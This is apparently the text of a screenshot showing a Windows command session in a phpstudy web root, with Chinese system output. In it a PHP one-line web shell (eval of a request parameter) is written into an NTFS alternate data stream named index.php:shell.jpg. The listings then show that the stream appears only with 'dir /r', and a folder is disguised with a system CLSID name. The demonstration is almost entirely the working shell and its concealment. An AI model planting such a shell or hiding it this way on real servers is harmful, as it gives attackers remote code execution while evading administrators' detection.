 管理员: C:\Windows\system32\cmd.exe
C:\phpstudy_pro\WWW\hiding>echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell
.jpg
C:\phpstudy_pro\WWW\hiding>dir
驱动器 C 中的卷没有标签。
卷的序列号是 405B-CA11
C:\phpstudy_pro\WWW\hiding 的目录
2022/01/12  18:02    <DIR>          .
2022/01/12  18:02    <DIR>          ..
2021/08/03  14:58               257 a.php
2022/01/12  18:02                22 index.php
2022/01/10  17:21    <DIR>          我的电脑.{20D04FE0-3AEA-1069-A2D8-08002B3030
9D}
2 个文件            279 字节
3 个目录 53,933,502,464 可用字节
C:\phpstudy_pro\WWW\hiding>dir /r
驱动器 C 中的卷没有标签。
卷的序列号是 405B-CA11
C:\phpstudy_pro\WWW\hiding 的目录
2022/01/12  18:02    <DIR>          .
2022/01/12  18:02    <DIR>          ..
2021/08/03  14:58               257 a.php
2022/01/12  18:02                22 index.php
31 index.php:shell.jpg:$DATA
2022/01/10  17:21    <DIR>          我的电脑.{20D04FE0-3AEA-1069-A2D8-08002B3030
9D}
2 个文件            279 字节
3 个目录 53,933,502,464 可用字节
C:\phpstudy_pro\WWW\hiding>